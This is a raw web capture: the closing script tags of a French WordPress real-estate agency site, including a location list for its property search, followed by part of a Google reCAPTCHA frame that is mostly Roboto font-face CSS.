<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
var locationData = {"any_text":"-","any_value":"any","all_locations":[{"term_id":88,"name":"Aix-en-Provence","slug":"aix-en-provence","parent":0},{"term_id":27,"name":"Aubagne","slug":"aubagne","parent":0},{"term_id":49,"name":"Auriol","slug":"auriol","parent":0},{"term_id":224,"name":"Bandol","slug":"bandol","parent":0},{"term_id":89,"name":"Bouc Bel Air","slug":"bouc-bel-air","parent":0},{"term_id":220,"name":"Brie-Comte-Robert","slug":"brie-comte-robert","parent":0},{"term_id":209,"name":"Brignoles","slug":"brignoles","parent":0},{"term_id":219,"name":"Carnoux-en-Provence","slug":"carnoux-en-provence","parent":0},{"term_id":202,"name":"Carro","slug":"carro","parent":0},{"term_id":72,"name":"Cassis","slug":"cassis","parent":0},{"term_id":264,"name":"Ceyreste","slug":"ceyreste","parent":0},{"term_id":206,"name":"Chateauneuf-le-rouge","slug":"chateauneuf-le-rouge","parent":0},{"term_id":53,"name":"Cuges les Pins","slug":"cuges-les-pins","parent":0},{"term_id":208,"name":"Fr\u00e9jus","slug":"frejus","parent":0},{"term_id":58,"name":"Fuveau","slug":"fuveau","parent":0},{"term_id":204,"name":"Gardanne","slug":"gardanne","parent":0},{"term_id":8,"name":"G\u00e9menos","slug":"gmenos","parent":0},{"term_id":291,"name":"Gr\u00e9asque","slug":"greasque","parent":0},{"term_id":259,"name":"Hy\u00e8res","slug":"hyeres","parent":0},{"term_id":198,"name":"La Bouilladisse","slug":"la-bouilladisse","parent":0},{"term_id":47,"name":"La Ciotat","slug":"la-ciotat","parent":0},{"term_id":222,"name":"La Destrousse","slug":"la-destrousse","parent":0},{"term_id":258,"name":"La Farl\u00e8de","slug":"la-farlede","parent":0},{"term_id":241,"name":"La Garde","slug":"la-garde","parent":0},{"term_id":7,"name":"La Penne Sur Huveaune","slug":"la_penne_sur_huveaune","parent":0},{"term_id":71,"name":"La Seyne sur Mer","slug":"la-seyne-sur-mer","parent":0},{"term_id":63,"name":"La Valette du Var","slug":"la-valette-du-var","parent":0},{"term_id":57,"name":"Lascours","slug":"lascours","parent":0},{"term_id":230,"name":"Le Beausset","slug":"le-beausset","parent":0},{"term_id":232,"name":"Le Castellet","slug":"le-castellet","parent":0},{"term_id":210,"name":"Le Lavandou","slug":"le-lavandou","parent":0},{"term_id":46,"name":"Marseille","slug":"marseille","parent":0},{"term_id":70,"name":"Martigues","slug":"martigues","parent":0},{"term_id":240,"name":"Mimet","slug":"mimet","parent":0},{"term_id":223,"name":"Nogent-sur-Marne","slug":"nogent-sur-marne","parent":0},{"term_id":231,"name":"Ollioules","slug":"ollioules","parent":0},{"term_id":254,"name":"Port-de-Bouc","slug":"port-de-bouc","parent":0},{"term_id":260,"name":"Pourri\u00e8res","slug":"pourrieres","parent":0},{"term_id":203,"name":"Puyricard","slug":"puyricard","parent":0},{"term_id":233,"name":"Rognes","slug":"rognes","parent":0},{"term_id":61,"name":"Roquefort-la-B\u00e9doule","slug":"roquefort-la-bedoule","parent":0},{"term_id":56,"name":"Roquevaire","slug":"roquevaire","parent":0},{"term_id":229,"name":"Saint Cyr sur Mer","slug":"saint-cyr-sur-mer","parent":0},{"term_id":65,"name":"Saint Mand\u00e9","slug":"saint-mande","parent":0},{"term_id":64,"name":"Saint Maur des Foss\u00e9s","slug":"saint-maur-des-fosses","parent":0},{"term_id":161,"name":"Saint-Leu","slug":"saint-leu","parent":0},{"term_id":73,"name":"Salon de Provence","slug":"salon-de-provence","parent":0},{"term_id":235,"name":"Sanary sur Mer","slug":"sanary-sur-mer","parent":0},{"term_id":245,"name":"Sept\u00e8mes-les-Vallons","slug":"septemes-les-vallons","parent":0},{"term_id":75,"name":"Signes","slug":"signes","parent":0},{"term_id":165,"name":"Sixfours-les-Plages","slug":"sixfours-les-plages","parent":0},{"term_id":207,"name":"Toulon","slug":"toulon","parent":0},{"term_id":59,"name":"Trets","slug":"trets","parent":0},{"term_id":236,"name":"Velaux","slug":"velaux","parent":0},{"term_id":205,"name":"Ventabren","slug":"ventabren","parent":0},{"term_id":60,"name":"Vitrolles","slug":"vitrolles","parent":0}],"select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"1","locations_in_params":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=2mb34uo12qj2
body_size: 49662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
